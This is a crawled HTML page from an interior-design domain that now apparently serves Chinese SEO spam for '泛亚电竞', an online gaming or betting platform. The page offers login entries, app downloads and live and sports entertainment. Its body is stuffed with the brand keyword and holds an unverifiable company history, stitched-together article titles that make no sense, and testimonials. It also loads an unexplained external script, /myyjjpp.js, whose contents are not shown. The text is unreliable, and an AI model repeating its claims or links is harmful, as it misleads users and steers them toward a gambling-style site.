

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maryhannahinteriors.com/
body_size: 10607
content:
<!-- GitHub: https://github.com/program-myyjjpp -->
<!-- GitHub: https://github.com/program-myyjjpp -->
<!-- GitHub: https://github.com/program-myyjjpp -->
<!-- GitHub: https://github.com/program-myyjjpp -->
  <!DOCTYPE html>
 <html>
 <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="format-detection" content="telephone=no">
    <title>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x533a;&#x29;&#x7535;&#x5b50;&#x7ade;&#x5b98;&#x65b9;&#x63a8;&#x8350;</title>
    <meta name="keywords" content="&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x2c;&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x61;&#x70;&#x70;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x2c;&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x2c;&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x96c6;&#x56e2;">
    <meta name="description" content="&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x4ec0;&#x4e48;&#x65f6;&#x5019;&#x7ed3;&#x7b97;&#x32;&#x30;&#x32;&#x36;&#x6700;&#x65b0;&#x5b98;&#x7f51;&#xb7;&#x767b;&#x5f55;&#xb7;&#x5165;&#x53e3;&#x3010;&#x50;&#x41;&#x5bfc;&#x822a;&#x2705;&#x62;&#x61;&#x69;&#x64;&#x75;&#x5178;&#x61;&#x67;&#x2705;&#x3011;&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x61;&#x70;&#x70;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x2c;&#x4fe1;&#x8a89;&#x2c;&#x5b89;&#x5168;&#x2c;&#x4fdd;&#x969c;&#x21;&#x2c;&#x4e9a;&#x6d32;&#x6743;&#x5a01;&#x7684;&#x7f51;&#x7edc;&#x6e38;&#x620f;&#x5e73;&#x53f0;&#x2c;&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x6db5;&#x76d6;&#x591a;&#x6b3e;&#x70ed;&#x95e8;&#x6e38;&#x620f;&#x2c;&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x96c6;&#x56e2;&#x6ee1;&#x8db3;&#x4e0d;&#x540c;&#x73a9;&#x5bb6;&#x7684;&#x7ade;&#x6280;&#x9700;&#x6c42;&#x3002;&#x5728;&#x7ebf;&#x5a31;&#x4e50;&#x5e73;&#x53f0;&#x4e3a;&#x60a8;&#x63d0;&#x4f9b;&#x5b98;&#x7f51;&#x5730;&#x5740;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x5168;&#x7ad9;&#x670d;&#x52a1;&#x3001;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#xff0c;&#x652f;&#x6301;&#x7f51;&#x9875;&#x4e0e;&#x624b;&#x673a;&#x7248;&#x7545;&#x73a9;&#xff0c;&#x7535;&#x5b50;&#x3001;&#x7535;&#x7ade;&#x3001;&#x771f;&#x4eba;&#x3001;&#x4f53;&#x80b2;&#x7b49;&#x5a31;&#x4e50;&#x9879;&#x76ee;&#x5e94;&#x6709;&#x5c3d;&#x6709;&#xff0c;&#x5b98;&#x65b9;&#x5ba2;&#x670d;&#x5168;&#x5929;&#x5019;&#x5728;&#x7ebf;&#xff01;&#x5728;&#x7ebf;&#x5a31;&#x4e50;&#x5e73;&#x53f0;&#x4e3a;&#x60a8;&#x5b98;&#x7f51;&#x5730;&#x5740;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x5168;&#x7ad9;&#x670d;&#x52a1;&#x3001;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#xff0c;&#x652f;&#x6301;&#x7f51;&#x9875;&#x4e0e;&#x624b;&#x673a;&#x7248;&#x7545;&#x73a9;&#xff0c;&#x7535;&#x5b50;&#x3001;&#x7535;&#x7ade;&#x3001;&#x771f;&#x4eba;&#x3001;&#x4f53;&#x80b2;&#x7b49;&#x5a31;&#x4e50;&#x9879;&#x76ee;&#x5e94;&#x6709;&#x5c3d;&#x6709;&#xff0c;&#x5b98;&#x65b9;&#x5ba2;&#x670d;&#x5168;&#x5929;&#x5019;&#x5728;&#x7ebf;&#xff01;">
    <meta name="theme-color" content="#b65048">
    <link rel="canonical" href="https://www.maryhannahinteriors.com/"/>
    <meta property="og:locale" content="zh_CN"/>
    <meta name="renderer" content="webkit">
    <meta name="force-rendering" content="webkit">
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x533a;&#x29;&#x7535;&#x5b50;&#x7ade;&#x5b98;&#x65b9;&#x63a8;&#x8350;"/>
    <meta property="og:keywords" content="&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x2c;&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x61;&#x70;&#x70;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x2c;&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x2c;&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x96c6;&#x56e2;"/>
    <meta property="og:description" content="&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x4ec0;&#x4e48;&#x65f6;&#x5019;&#x7ed3;&#x7b97;&#x32;&#x30;&#x32;&#x36;&#x6700;&#x65b0;&#x5b98;&#x7f51;&#xb7;&#x767b;&#x5f55;&#xb7;&#x5165;&#x53e3;&#x3010;&#x50;&#x41;&#x5bfc;&#x822a;&#x2705;&#x62;&#x61;&#x69;&#x64;&#x75;&#x5178;&#x61;&#x67;&#x2705;&#x3011;&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x61;&#x70;&#x70;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x2c;&#x4fe1;&#x8a89;&#x2c;&#x5b89;&#x5168;&#x2c;&#x4fdd;&#x969c;&#x21;&#x2c;&#x4e9a;&#x6d32;&#x6743;&#x5a01;&#x7684;&#x7f51;&#x7edc;&#x6e38;&#x620f;&#x5e73;&#x53f0;&#x2c;&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x6db5;&#x76d6;&#x591a;&#x6b3e;&#x70ed;&#x95e8;&#x6e38;&#x620f;&#x2c;&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x96c6;&#x56e2;&#x6ee1;&#x8db3;&#x4e0d;&#x540c;&#x73a9;&#x5bb6;&#x7684;&#x7ade;&#x6280;&#x9700;&#x6c42;&#x3002;&#x5728;&#x7ebf;&#x5a31;&#x4e50;&#x5e73;&#x53f0;&#x4e3a;&#x60a8;&#x63d0;&#x4f9b;&#x5b98;&#x7f51;&#x5730;&#x5740;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x5168;&#x7ad9;&#x670d;&#x52a1;&#x3001;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#xff0c;&#x652f;&#x6301;&#x7f51;&#x9875;&#x4e0e;&#x624b;&#x673a;&#x7248;&#x7545;&#x73a9;&#xff0c;&#x7535;&#x5b50;&#x3001;&#x7535;&#x7ade;&#x3001;&#x771f;&#x4eba;&#x3001;&#x4f53;&#x80b2;&#x7b49;&#x5a31;&#x4e50;&#x9879;&#x76ee;&#x5e94;&#x6709;&#x5c3d;&#x6709;&#xff0c;&#x5b98;&#x65b9;&#x5ba2;&#x670d;&#x5168;&#x5929;&#x5019;&#x5728;&#x7ebf;&#xff01;&#x5728;&#x7ebf;&#x5a31;&#x4e50;&#x5e73;&#x53f0;&#x4e3a;&#x60a8;&#x5b98;&#x7f51;&#x5730;&#x5740;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x5168;&#x7ad9;&#x670d;&#x52a1;&#x3001;&#x41;&#x50;&#x50;&#x4e0b;&#x8f7d;&#xff0c;&#x652f;&#x6301;&#x7f51;&#x9875;&#x4e0e;&#x624b;&#x673a;&#x7248;&#x7545;&#x73a9;&#xff0c;&#x7535;&#x5b50;&#x3001;&#x7535;&#x7ade;&#x3001;&#x771f;&#x4eba;&#x3001;&#x4f53;&#x80b2;&#x7b49;&#x5a31;&#x4e50;&#x9879;&#x76ee;&#x5e94;&#x6709;&#x5c3d;&#x6709;&#xff0c;&#x5b98;&#x65b9;&#x5ba2;&#x670d;&#x5168;&#x5929;&#x5019;&#x5728;&#x7ebf;&#xff01;"/>
    <meta property="og:url" content="https://www.maryhannahinteriors.com/"/>
    <meta property="og:site_name" content="&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x533a;&#x29;&#x7535;&#x5b50;&#x7ade;&#x5b98;&#x65b9;&#x63a8;&#x8350;"/>
    <meta property="og:image" content="https://www.maryhannahinteriors.com/uploads/images/logo/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian.png"/>
    <meta property="og:image:secure_url" content="https://www.maryhannahinteriors.com/uploads/images/logo/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian.png"/>
    <meta property="og:image:type" content="image/png"/>
    <link rel="icon" href="https://www.maryhannahinteriors.com/uploads/images/icon/favicon.ico" type="image/x-icon">
 
    <link rel="stylesheet" href="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/css/swiper-bundle.min.css">
    <link rel="stylesheet" href="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/css/style.css">
</head>
<body class="813361318 middle_page middle_page-frame1">
<main class="813361319 main" style="background: url('/uploads/images/banner/mai-xiang-dian-feng-chao-yue-zi-wo.png')">
<script src="/myyjjpp.js"></script>
<header class="813361320 header menu__outside">
    <div id="overlay" class="813361321 visible-xs-block hide"></div>
    <div class="813361322 container">
        <div class="813361323 row">
            <div class="813361324 col-xs-12">
                <div class="813361325 header__inner">
                    <div class="813361326 header__logo">
                        <h1>
                            <a href="https://www.maryhannahinteriors.com">
                                <img src="/uploads/images/logo/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian.png" alt="&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#xb7;&#x28;&#x4e2d;&#x56fd;&#x533a;&#x29;&#x7535;&#x5b50;&#x7ade;&#x5b98;&#x65b9;&#x63a8;&#x8350;">
                            </a>
                        </h1>
                    </div>
                    <nav>
                        <ul class="813361327 header__items hidden-xs">
                                                                                    <li>
                                <a class="813361328 header__item" href="/">首页登录入口</a>
                            </li>
                                                        <li>
                                <a class="813361329 header__item" href="/about.html">解读&#x6cdb;&#x4e9a;&#x7535;&#x7ade;</a>
                            </li>
                                                        <li>
                                <a class="813361330 header__item" href="/works.html">项目展示</a>
                            </li>
                                                        <li>
                                <a class="813361331 header__item" href="/news.html">游戏动态</a>
                            </li>
                                                        <li>
                                <a class="813361332 header__item" href="/service.html">在线客服</a>
                            </li>
                                                        <li>
                                <a class="813361333 header__item" href="/contact.html">互动&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x61;&#x70;&#x70;&#x5b98;&#x7f51;&#x5165;&#x53e3;</a>
                            </li>
                                                    </ul>
                    </nav>
                    <div class="813361334 btn-mobile-menu-open">
                        <span></span>
                    </div>
                    <div class="813361335 header__wrapper mobile-menu visible-xs-block" style="overflow-y: auto; max-height: 100%">
                        <ul class="813361336 header__items">
                                                                                    <li>
                                <a class="813361337 header__item header__item-active" href="/">首页登录入口</a>
                            </li>
                                                        <li>
                                <a class="813361338 header__item header__item-active" href="/about.html">解读&#x6cdb;&#x4e9a;&#x7535;&#x7ade;</a>
                            </li>
                                                        <li>
                                <a class="813361339 header__item header__item-active" href="/works.html">项目展示</a>
                            </li>
                                                        <li>
                                <a class="813361340 header__item header__item-active" href="/news.html">游戏动态</a>
                            </li>
                                                        <li>
                                <a class="813361341 header__item header__item-active" href="/service.html">在线客服</a>
                            </li>
                                                        <li>
                                <a class="813361342 header__item header__item-active" href="/contact.html">互动&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x61;&#x70;&#x70;&#x5b98;&#x7f51;&#x5165;&#x53e3;</a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>
    <div class="813361343 container">
        <div class="813361344 row">
            <div class="813361345 col-xs-12">
                <div class="813361346 main__inner" style="height: 900px;">
                    <div class="813361347 main__text">
                        <h2 class="813361348 main__title">“迈向巅峰，超越自我！”</h2>
                        <div class="813361349 main__button">
                            <button>
                                <a href="/contact.html" >
                                    加入我们
                                    <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/button-cursor.png" alt="">
                                </a>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</main>
<div class="813361350 frame2__text">
    <div class="813361351 container">
        <div class="813361352 col-xs-8 col-xs-offset-2">
            <div class="813361353 frame2__text-inner">
                <p class="813361354 frame2__text-introdution">Our Services</p>
                <p class="813361355 frame2__text-descr">在线客服</p>
            </div>
        </div>
    </div>
</div>
<div class="813361356 frame2__portfolio">
    <div class="813361357 container">
        <div class="813361358 row">
            <div class="813361359 col-xs-12 col-md-3 col-sm-6">
                <div class="813361360 frame2__portfolio-block" style="background: #0A1684 center no-repeat;">
                    <div class="813361361 frame2__portfolio-text" style="">
                        <img class="813361362 frame2__portfolio-photo" src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/portfolio-1.png" alt="**体育明星代言与推广**">
                        <h3 class="813361363 frame2__portfolio-title">**体育明星代言与推广**</h3>
                        <p class="813361364 frame2__portfolio-descr">协助企业与体育明星合作，进行品牌代言与推广活动，提升品牌影响力。</p>
                    </div>
                </div>
            </div>
            <div class="813361365 col-xs-12 col-md-3 col-sm-6">
                <div class="813361366 frame2__portfolio-block" style="background: #0A1684 center no-repeat;">
                    <div class="813361367 frame2__portfolio-text" style="">
                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/portfolio-2.png" alt="体育舆情监测">
                        <h3 class="813361368 frame2__portfolio-title">体育舆情监测</h3>
                        <p class="813361369 frame2__portfolio-descr">提供体育赛事和品牌的舆情分析和危机管理服务。</p>
                    </div>
                </div>
            </div>
            <div class="813361370 col-xs-12 col-md-3 col-sm-6">
                <div class="813361371 frame2__portfolio-block" style="background: #0A1684 center no-repeat;">
                    <div class="813361372 frame2__portfolio-text" style="">
                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/portfolio-3.png" alt="**体育器材租赁**">
                        <h3 class="813361373 frame2__portfolio-title">**体育器材租赁**t</h3>
                        <p class="813361374 frame2__portfolio-descr">提供各类运动器材的租赁服务，涵盖羽毛球拍、篮球、足球等，适合各类运动爱好者和企业团建活动；</p>
                    </div>
                </div>
            </div>
            <div class="813361375 col-xs-12 col-md-3 col-sm-6">
                <div class="813361376 frame2__portfolio-block" style="background: #0A1684 center no-repeat;">
                    <div class="813361377 frame2__portfolio-text" style="">
                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/portfolio-4.png" alt="**运动员健康管理**">
                        <h3 class="813361378 frame2__portfolio-title">**运动员健康管理**</h3>
                        <p class="813361379 frame2__portfolio-descr">为运动员提供体能训练、营养咨询、心理辅导及伤病恢复等服务，确保运动员的身体健康和竞技状态。</p>
                    </div>
                </div>
            </div>
        </div>
        <div class="813361380 portfolio__button">
            <button>
                <a href="/service.html">
                    更多
                    <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/button-cursor-black.png" alt="">
                </a>
            </button>
        </div>
    </div>
</div>
<div class="813361381 about__text">
    <div class="813361382 container">
        <div class="813361383 row">
            <div class="813361384 col-xs-12 col-sm-6 col-md-6">
                <h2 class="813361385 about__text-title">解读&#x6cdb;&#x4e9a;&#x7535;&#x7ade;</h2>
                <p class="813361386 about__text-descr"><p><strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>公司成立于2011年，总部位于广西壮族自治区崇左市。自成立以来，<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>秉承着“梦想成就未来”的企业理念，致力于打造国内领先的体育产业平台。公司通过创新和多元化的运营模式，在体育设备、赛事组织、体育传媒等领域取得了显著的成就，成为行业内备受瞩目的企业之一。</p><p>作为一家以体育文化为核心的企业，<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>积极推动中国体育事业的发展。公司不仅注重体育硬件设施的研发与生产，还致力于提升体育产业的整体生态链。<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>的产品涵盖了从体育器材到智能健身设备，从运动鞋服到运动营养产品等多个领域。通过持续的技术创新和市场拓展，<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>逐步形成了以产品研发、品牌营销、赛事策划为一体的产业体系。</p><p>在赛事运营方面，<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>凭借丰富的经验和成熟的运作模式，成功组织了多项国内外大型体育赛事。无论是马拉松赛事，还是青少年足球、篮球等青训活动，<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>都通过专业化的赛事服务，助力提升了赛事的影响力与参与度。公司通过精准的市场分析与创新的赛事策划，逐步将“<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>”这一品牌打造成了体育界的知名名片。</p><p>与此同时，<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>还注重体育传媒业务的发展。公司旗下拥有自有的体育数字平台，涵盖了体育资讯、赛事直播、运动员访谈等多种内容形式。通过全方位的媒体传播渠道，<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>为广大体育爱好者提供了一个丰富多彩的体育娱乐体验，进一步推动了体育产业的数字化转型。</p><p>此外，<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>还高度重视社会责任的承担。公司通过设立“<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>基金”，支持贫困地区儿童的体育教育，为偏远地区的青少年提供体育器材和训练资源。<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>始终坚信，体育不仅能够强身健体，更能够培养青少年的团队合作精神和拼搏意识，为他们的未来发展提供有力支持。</p><p>回望公司发展历程，<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>在过去的几年里经历了快速成长，从最初的体育设备供应商，到如今覆盖多个体育产业领域的综合性企业，<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>始终坚持以用户需求为导向，不断突破创新，打造出一个属于中国体育的品牌传奇。展望未来，<strong>&#x6cdb;&#x4e9a;&#x7535;&#x7ade;&#x5b98;&#x7f51;&#x5165;&#x53e3;</strong>将继续坚持“梦想驱动发展”的理念，致力于推动中国体育产业的不断进步，带给广大消费者更加优质、创新的产品和服务。</p></p>
                <div class="813361387 about__text-button">
                    <button>
                        <a href="/about.html" style="color: #001AFF;">
                           阅读更多
                        </a>
                    </button>
                </div>
            </div>
            <div class="813361388 col-xs-12 col-sm-3 col-md-3">
                <div class="813361389 about__text-img">
                    <img src="/uploads/images/about/jie-du-fan-ya-dian-jing.png" alt="解读&#x6cdb;&#x4e9a;&#x7535;&#x7ade;">
                </div>
            </div>
        </div>
    </div>
</div>
<div class="813361390 frame2__slider">
    <div class="813361391 container">
        <div class="813361392 col-xs-8 col-xs-offset-2">
            <div class="813361393 frame2__slider-text">
                <p class="813361394 frame2__slider-introdution">Portfolio</p>
                <h2 class="813361395 frame2__slider-title">项目展示</h2>
            </div>
        </div>
    </div>
</div>
<div class="813361396 portfolio1__slider">
    <div class="813361397 portfolio1__slide">
        <div class="813361398 container">
            <div class="813361399 row">
                                                                                                                <div class="813361400 col-xs-12 col-sm-12 col-md-6">
                    <div class="813361401 portfolio1__blocks">
                        <div class="813361402 portfolio1__block" style="background: url('/uploads/images/20260120/guang-zhou-dian-jing-xue-xiao-jing-xuan-bang-dan-fa-bu-zhu-li-yang-cheng-xue-zi-yuan-meng.webp') no-repeat; height: 400px; width: 570px;">
                            <div class="813361403 portfolio1__block-text">
                                <p class="813361404 portfolio1__block-name"><a href="/works/69.html">广州电竞学校精选榜单发布，助力羊城学子圆梦</a></p>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="813361405 col-xs-12 col-sm-12 col-md-6">
                    <div class="813361406 portfolio1__blocks">
                        <div class="813361407 portfolio1__block" style="background: url('/uploads/images/20260119/guang-dong-dian-zi-jing-ji-zhuan-ye-yuan-xiao-guang-dong-sheng-dian-jing-zhuan-ye-bi-jiao-hao-de-da-zhuan.webp') no-repeat; height: 400px; width: 570px;">
                            <div class="813361408 portfolio1__block-text">
                                <p class="813361409 portfolio1__block-name"><a href="/works/68.html">广东电子竞技专业院校-广东省电竞专业比较好的大专</a></p>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="813361410 col-xs-12 col-sm-12 col-md-6">
                    <div class="813361411 portfolio1__blocks">
                        <div class="813361412 portfolio1__block" style="background: url('/uploads/images/20260118/ba-tang-dian-zi-jing-ji-bi-sai-shi-pin-hui-fang-ba-tang-xian-dian-zhan-shen-me-shi-hou-kai-gong-jian-she.webp') no-repeat; height: 400px; width: 570px;">
                            <div class="813361413 portfolio1__block-text">
                                <p class="813361414 portfolio1__block-name"><a href="/works/67.html">巴塘电子竞技比赛视频回放_巴塘县电站什么时候开工建设</a></p>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="813361415 col-xs-12 col-sm-12 col-md-6">
                    <div class="813361416 portfolio1__blocks">
                        <div class="813361417 portfolio1__block" style="background: url('/uploads/images/20260115/su-zhou-dian-zi-jing-ji-ban-ding-zhi-xie-tao-su-zhou-dian-jing-bin-guan.webp') no-repeat; height: 400px; width: 570px;">
                            <div class="813361418 portfolio1__block-text">
                                <p class="813361419 portfolio1__block-name"><a href="/works/64.html">宿州电子竞技班定制鞋套-宿州电竞宾馆</a></p>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="813361420 col-xs-12 col-sm-12 col-md-6">
                    <div class="813361421 portfolio1__blocks">
                        <div class="813361422 portfolio1__block" style="background: url('/uploads/images/20260110/da-xue-dian-zi-jing-ji-yuan-nian-xin-da-xue-dian-zi-jing-ji-zhuan-ye-xu-yao-shen-me-tiao-jian.webp') no-repeat; height: 400px; width: 570px;">
                            <div class="813361423 portfolio1__block-text">
                                <p class="813361424 portfolio1__block-name"><a href="/works/59.html">大学电子竞技员年薪大学电子竞技专业需要什么条件</a></p>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="813361425 col-xs-12 col-sm-12 col-md-6">
                    <div class="813361426 portfolio1__blocks">
                        <div class="813361427 portfolio1__block" style="background: url('/uploads/images/20260103/nan-chang-ying-xiong-bei-dian-zi-jing-ji-da-sai-nan-chang-ying-xiong-bei-dian-zi-jing-ji-da-sai-shi-jian.webp') no-repeat; height: 400px; width: 570px;">
                            <div class="813361428 portfolio1__block-text">
                                <p class="813361429 portfolio1__block-name"><a href="/works/52.html">南昌英雄杯电子竞技大赛(南昌英雄杯电子竞技大赛时间)</a></p>
                            </div>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>
<div class="813361430 portfolio1__button" style="margin-bottom: 60px;">
    <button>
        <a href="/works.html" style="color: #001AFF;">
            更多案例
            <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/button-cursor-blue.png" alt="">
        </a>
    </button>
</div>
<div class="813361431 frame2__slider">
    <div class="813361432 container">
        <div class="813361433 col-xs-8 col-xs-offset-2">
            <div class="813361434 frame2__slider-text">
                <p class="813361435 frame2__slider-introdution">Testimonials</p>
                <h2 class="813361436 frame2__slider-title">顾客评价</h2>
            </div>
        </div>
    </div>
</div>
<div class="813361437 swiper__slides">
    <div class="813361438 container">
        <div class="813361439 row">
            <div class="813361440 col-xs-12">
                <div class="813361441 ">
                    <div class="813361442 swiper middle__slider1">
                        <div class="813361443 swiper-wrapper">
                                                        <div class="813361444 middle__slide1 slide swiper-slide">
                                <div class="813361445 slide__contacts">
                                    <div class="813361446 slide__persona">
                                        <div class="813361447 slide__img">
                                            <img src="/uploads/images/ask/zi-huan-ling.png" alt="訾幻灵" width="75" height="73">
                                        </div>
                                        <div class="813361448 slide__text">
                                            <p class="813361449 slide__name">訾幻灵</p>
                                        </div>
                                    </div>
                                    <div class="813361450 slide__rate">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star.png" alt="">
                                        <img src="https://www.maryhannahinteriors.com/themes/fan-ya-dian-jing-zhong-guo-qu-dian-zi-jing-guan-fang-tui-jian/assets/picture/star_empty.png" alt="">
                                    </div>
                                </div>
